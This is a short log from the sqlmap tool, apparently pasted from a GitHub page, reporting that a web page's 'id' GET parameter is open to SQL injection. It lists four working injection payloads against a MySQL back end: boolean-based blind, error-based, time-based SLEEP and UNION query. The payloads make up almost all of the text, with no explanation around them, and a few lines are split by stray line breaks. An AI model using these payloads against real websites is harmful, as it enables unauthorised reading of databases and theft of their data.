 [15:04:35] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3089=3089 AND 'drKO'='drKO

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x716a6b7a71,(SELECT (ELT(2495=2495,1))),0x7178706a71),2495) AND 'Vqix'='Vq
ix

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5040 FROM (SELECT(SLEEP(5)))vRlO) AND 'gIXt'='gIXt

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7416' UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b7a71,0x7654434566516178644472716​56a43747070414366557
56269787a474666684174705152745​16d7a,0x7178706a71)-- -
---